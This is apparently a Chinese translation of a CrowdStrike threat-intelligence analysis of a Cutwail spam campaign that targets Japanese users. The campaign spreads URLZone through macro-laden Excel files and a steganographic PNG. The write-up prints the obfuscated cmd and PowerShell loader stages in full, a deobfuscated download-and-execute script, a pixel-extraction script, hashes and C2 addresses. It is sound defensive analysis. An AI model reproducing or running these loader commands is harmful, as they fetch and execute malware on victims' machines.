Cutwail垃圾邮件活动用隐写术传播URLZone
CrowdStrike研究人员10月24日发现一个来自NARWHAL SPIDER的垃圾邮件活动—— Cutwail。NARWHAL SPIDER主要为其客户提供垃圾邮件服务,目标和payload根据客户的不同而不同。
这起日语的垃圾邮件活动融合了恶意PowerShell (PS)和steganography(隐写术)来传播恶意软件URLZone。
垃圾邮件中含有启用宏的恶意Excel附件,名为DOC2410201810{DIGIT[6]}.xls,SHA256哈希值为54303e5aa05db2becbef0978baa60775858899b17a5d372365ba3c5b1220fd2e,如图1所示。垃圾邮件的主体一般为空或含有表1中的内容。

表 1. Cutwail垃圾邮件活动细节

图 1. 启用宏的恶意Excel文件截屏
打开Excel并且启用宏后,受害者机器运行的过程如下所述。
Stage 1: 反混淆
嵌入的Visual Basic Application (VBA)代码会运行cmd.exe:
cmd.exe /V:ON/C"set lW=o.crm`VPx57^^l(SEX]L8{-Y=GZU:K%0B[9ia2eb*yftp_/T$j1'vdMF^|C\Hwk^&)WAIDn+}h4,sg6;3 R""ON&&for %9 in (15,2,70,82,45,78,78,47,71,24,10,23,32,42,22,7,15,17,13,50,53,50,68,50,64,46,70,50,62,78,76,78,78,78,47,71,19,16,10,23,78,32,42,40,43,37,17,13,50,14,40,73,42,15,4,1,46,50,68,50,15,8,50,68,50,46,50,68,50,1,15,83,2,50,68,50,0,50,68,50,66,65,67,74,50,62,76,78,78,1,13,81,20,49,69,20,30,69,81,78,21,41,50,12,50,72,50,73,35,50,62,78,13,50,35,50,62,78,13,81,20,30,69,20,36,69,20,49,69,81,78,21,41,50,83,37,59,50,72,50,2,42,50,72,50,21,82,38,48,37,50,62,76,11,11,11,61,13,81,20,30,69,20,49,69,81,21,41,78,50,64,52,52,21,46,50,72,50,40,43,37,50,62,78,21,64,73,73,37,4,38,12,40,83,35,4,37,78,81,14,40,73,42,37,4,1,66,3,35,59,34,67,74,81,76,47,20,74,69,23,11,11,11,61,13,50,35,50,62,78,13,81,20,71,69,20,36,69,20,49,69,20,30,69,20,77,69,81,21,41,78,50,1,31,34,50,72,50,34,67,74,50,72,50,59,50,72,50,42,4,35,43,50,72,50,14,40,73,42,37,4,1,66,3,35,50,62,13,13,11,11,11,61,13,50,35,50,62,78,13,81,20,30,69,20,49,69,20,77,69,20,36,69,81,78,21,41,78,50,83,37,42,1,50,72,50,63,37,50,72,50,42,50,72,50,38,56,12,34,37,67,50,62,62,1,13,81,20,49,69,20,30,69,81,78,21,41,50,43,37,67,79,37,35,52,50,72,50,82,50,62,1,65,67,51,0,60,37,13,81,70,42,42,43,73,27,45,45,34,4,35,74,37,73,36,1,34,4,74,38,0,8,1,2,0,4,45,2,35,45,19,19,45,64,36,25,14,12,63,75,14,44,0,1,43,67,74,81,62,62,76,47,20,82,69,23,11,11,11,61,13,50,35,50,62,78,13,81,20,30,69,20,49,69,81,21,41,50,31,40,42,37,50,72,50,32,17,50,62,78,49,19,75,30,76,13,30,1,1,36,62,11,11,11,55,1,13,50,29,50,62,20,41,0,3,37,35,2,70,13,47,20,8,69,78,34,67,13,30,1,1,75,49,33,62,62,20,47,20,43,69,23,47,20,74,69,1,13,81,20,30,69,20,49,69,81,78,21,41,78,50,24,37,42,7,34,50,72,50,8,37,12,50,62,1,65,67,51,0,60,37,13,47,20,8,69,72,47,20,44,69,62,76,47,20,0,69,32,47,20,44,69,39,75,36,30,68,47,20,16,69,17,23,13,78,78,47,71,74,10,27,27,13,81,20,49,69,20,30,69,81,21,41,78,50,12,0,0,3,50,72,50,54,50,62,1,65,67,51,0,60,37,13,13,47,20,43,69,1,81,31,81,21,38,35,67,52,49,9,62,39,49,75,62,21,38,0,3,13,47,20,43,69,1,81,74,81,78,21,38,35,67,52,78,49,9,62,62,69,69,76,11,11,11,61,13,81,20,30,69,20,49,69,81,78,21,41,50,65,50,72,50,15,16,50,62,13,78,13,78,18,14,78,78,51,64,79,65,35,38,18,15,27,71,19,8,10,78,62,1,6,35,12,26,15,27,27,81,35,5,73,2,34,34,81,1,81,74,37,42,5,73,5,46,3,65,67,24,81,13,47,20,82,69,32,30,1,1,49,77,71,49,17,62,62,78,55,2,27,57,59,65,67,52,82,59,73,57,14,40,14,42,37,4,77,36,57,56,12,34,7,1,15,8,15,78,61,61,56,53,52,1,15,8,37,78,78,78,45,2,78,43,0,59,37,3,14,58,15,18,18,78,21,15,8,37,56,26,46,65,82,83,43,82,12,78,31,22,7,35,73,73,78,78,21,83,0,67,34,83,78,21,59,65,67,52,82,59,14,46,22,78,58,65,66,66,15,67,78,21,67,82,43,79,82,54,34,78,78,21,73,42,78,78,21,83,0,12,82,74,82,78,78,78,78,78,1,78,13,78,78,57,81,20,30,69,20,49,69,20,36,69,57,81,78,21,41,78,50,64,52,52,50,72,13,78,57,81,20,30,69,20,49,69,57,81,78,21,41,50,21,50,72,50,46,40,43,50,78,62,72,50,37,50,78,78,62,78,21,64,73,73,37,4,78,13,57,81,20,77,69,20,49,69,20,9,69,20,30,69,20,71,69,20,36,69,57,81,78,21,41,78,13,78,78,57,81,20,36,69,20,49,69,20,30,69,57,81,78,21,41,50,52,50,72,50,1,63,34,67,50,72,50,37,4,50,78,78,62,72,50,40,73,50,72,50,73,50,72,50,14,50,72,13,78,57,81,20,36,69,20,49,69,20,30,69,57,81,21,41,78,50,54,0,3,4,50,72,50,1,50,72,50,0,59,73,50,62,72,50,42,50,62,78,78,78,76,78,78,78,11,11,11,61,78,78,13,78,78,78,47,20,37,5,83,6,5,27,2,82,53,73,5,43,37,2,69,32,71,72,49,9,72,36,9,17,21,48,82,65,83,50,50,62,78,13,78,78,13,78,32,14,22,14,42,37,53,1,63,34,83,66,0,63,73,1,54,0,3,53,14,1,56,18,65,7,38,82,35,79,52,17,27,27,13,57,81,20,30,69,20,49,69,57,81,78,21,41,78,50,24,50,72,13,57,81,20,30,69,20,49,69,57,81,78,21,41,50,37,50,72,50,42,42,15,8,46,50,78,62,62,1,57,81,34,5,83,51,5,0,28,15,57,81,13,78,78,62,78,78,62,78,78,62,78,76,78,78,32,14,40,73,42,37,4,1,63,34,67,52,0,59,73,1,54,0,3,4,73,1,56,12,34,43,38,0,35,3,52,17,27,27,13,57,81,20,30,69,20,49,69,57,81,78,21,41,50,56,12,50,72,50,37,35,3,50,78,62,1,57,81,34,5,83,51,82,5,60,15,57,81,13,78,62,84)do set Rc=!Rc!!lW:~%9,1!&&if %9 geq 84 cmd /C!Rc:~-1334!"命令解码后会执行stage 2,stage 2是含有PS命令的Windows batch命令。
Stage 2: 下载图像文件,执行PowerShell命令
Stage 2代码如下:
cmd /CEchO/ $4G7=[tYPE]('M'+'ATh') ; $48X7= [type]('SystEm.T'+'Ex'+'T'+'.ENc'+'o'+'DIng'); .("{1}{0}" -f'l','sa') ('a') ("{0}{2}{1}" -f'New','ct','-Obje');^^^&("{0}{1}"-f 'Add-T','ype') -AssemblyName "System.Drawing";${g}=^^^&('a') ("{4}{2}{1}{0}{3}"-f '.Bi','ing','w','tmap','System.Dra')((^^^&('a') ("{0}{1}{3}{2}" -f 'Net.','We','t','bClien')).("{1}{0}" -f'penRead','O').Invoke("https://images2.imgbox.com/ca/88/A2ZSlW6S_o.png"));${O}=^^^&('a') ("{0}{1}"-f'Byte','[]') 1860;(0..2)^^^|.('%'){foreach(${x} in(0..619)){${p}=${g}.("{0}{1}" -f 'GetPi','xel').Invoke(${x},${_});${o}[${_}*620+${X}]=( $4g7::("{1}{0}"-f 'loor','F').Invoke((${p}."B"-band15)*16)-bor(${p}."g" -band 15))}};^^^&("{0}{1}" -f'I','EX')( ( LS vARIabLE:48x7 ).ValUE::"a`scii"."get`s`TrInG"(${O}[0..1341])) |c:\wIndOws\SyStem32\CliP.ExE &&CMd.Exe /c powerSHELL -ExeCUTIONpOl BYPass -NoniN -wIndOwSTY HIDDEn -nOpROFi -st -NolOgO . ( \"{0}{1}{2}\" -f 'Add',( \"{0}{1}\" -f'-','Typ' ),'e' ) -Assem (\"{3}{1}{5}{0}{4}{2}\" -f ( \"{2}{1}{0}\" -f'd','.Win','em' ),'ys','s','S',( \"{2}{1}{0}\"-f 'Form','.','ows'),'t') ; ^^^& ( ${e`NV`:cOMs`pec}[4,15,25]-jOIN'') ( ( [SYSteM.WiNDoWs.ForMS.CLIPbOaRd]::(\"{0}{1}\" -f 'G',(\"{0}{1}\" -f'e','ttExT' )).\"i`Nv`oKE\"( ) ) ) ; [System.Windows.Forms.Clipboard]::(\"{0}{1}\" -f'Cl','ear' ).\"i`NvO`kE\"( )PS命令执行以下动作:
- 下载图像并在stage3解码;
- 复制stage3到剪贴板;
- 执行PS命令来初始化stage3。
Stage 2 PS命令会从URLhttps://images2.imgbox[.]com/ca/88/A2ZSlW6S_o.png下载一个PNG文件。下载的图片SHA256哈希值为73da11127aa1da5538d153ba7f063c74fb90af46da581f098f179e1bb8371904。下载的图片如下图所示:

图 2. 用隐写术隐藏payload的图片
然后,命令会用图片中的隐写术来解码隐藏的数据。信息隐藏在图片的蓝(blue,B)绿(green,G)信道中。蓝绿信道的4个最重要的位中含有另一个PS脚本(stage 3)。蓝绿信道的4个比特可以生成输出的所有字节,如下图:

下面的python代码可以从图片中提取出PowerShell命令:
from PIL import Image
import sys
image = Image.open(sys.argv[1])
pixel = image.load()
payload = bytearray()
for y in xrange(3):
for x in range(620):
r, g, b = pixel[x,y]
payload.append( (b&15) * 16 | (g&15) )
print(payload)
Stage 3 PS命令隐藏在图片的前三行。下图是原始图像,为了可视化效果,红色信道被移除了。这也说明在前三行使用了隐写术。

图 3. 下载的图像中蓝绿信道的前三行隐藏了PowerShell命令
然后,解码的stage 3 PS命令会被复制到剪贴板并执行。最后,stage 2会生成一个powershell.exe的实例。新的PS命令会复制剪贴板中的内容并执行,然后清除剪贴板的内容。
Stage 3: PowerShell
stage 3的PS命令是高度混淆的,反混淆后的命令如下:
$Ds = Get-Culture | Format-List -Property * | Out-String -Stream; if ($Ds -Match "ja") {
$urls = "http[:]//pigertime[.]com/mksettting", ""; foreach ($url in $urls) {
Try {
write-Host $url; $fp = "$env:temp\pain.exe"; Write-Host $fp; $wc = New-Object System[.]Net.WebClient; $wc.Headers.Add("user-agent", "Mozilla/5.0 (Windows NT; Windows NT 10.0; us-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0 Safari/534.6"); $wc.DownloadFile($url, $fp); Start-Process $fp; break
}
Catch {
Write-Host $_.Exception.Message
}
}
}反混淆的PS命令首先会检查当前区域设定是否含有字符串ja,即检查区域是否是日本。如果是,受害者机器会向URLhttp[:]//pigertime[.]com/mksettting发送HTTP GET请求,user agent为Mozilla/5.0 (Windows NT; Windows NT 10.0; us-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0 Safari/534.6。payload会下载到%TEMP%\pain.exe中,并执行。
下载的payload SHA256哈希值为03fe36e396a2730fa9a51c455d39f2ba8168e5e7b1111102c1e349b6eac93778,是eCrime恶意软件下载器URLZone的变种。
URLZone
发现的URLZone变种使用的C2服务器是https://oaril[.]com/auth/,公钥为:
-----BEGIN PUBLIC KEY----- MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmk6zOuYcUd1H6vUyvuxrcozqW mOl5jTa9HDodiKaPtRPmNv2rRPF/4urX476F+SM6kmLcG04lnE3bEAQzO+kJJx8x gmxESN8piJ3aSxnjAqpt3rVjmwXmoULE1wnOFCKt32UmfZ7xNaPeYJyLvgcfGMme MGuPDjhqw5LmxzzSjwIDAQAB
-----END PUBLIC KEY-----成功安装URLZone后,C2会发送一个请求到URL来下载和执行恶意payload。之前的垃圾邮件活动中下载的是Gozi ISFB。
总结
Cutwail垃圾邮件在过去3个月的活动相对并不活跃。隐写术的引入说明NARWHAL SPIDER正在开发新的方法来绕过检测并增加感染率。隐写术也是恶意软件常用的一种技术,Lurk Downloader和StegoLoader都曾使用过。
https://www.crowdstrike.com/blog/cutwail-spam-campaign-uses-steganography-to-distribute-urlzone/